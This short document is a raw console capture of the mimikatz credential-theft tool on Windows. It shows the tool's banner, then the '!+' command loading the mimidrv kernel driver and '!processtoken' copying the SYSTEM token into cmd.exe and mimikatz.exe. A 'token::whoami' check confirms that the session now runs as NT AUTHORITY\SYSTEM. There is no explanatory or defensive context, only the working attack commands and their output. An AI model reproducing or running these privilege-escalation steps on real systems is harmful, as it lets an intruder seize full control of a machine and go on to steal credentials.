 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 Dec 22 2019 21:45:22
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # !+
[+] 'mimidrv' service already registered
[*] 'mimidrv' service already started
mimikatz # !processtoken
Token from process 0 to process 0
* from 0 will take SYSTEM token
* to 0 will take all 'cmd' and 'mimikatz' process
Token from 4/System
* to 584/cmd.exe
* to 3968/mimikatz.exe
mimikatz # token::whoami
* Process Token : {0;000003e7} 1 D 1421627     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,31p)       Primary
* Thread Token  : no token
mimikatz #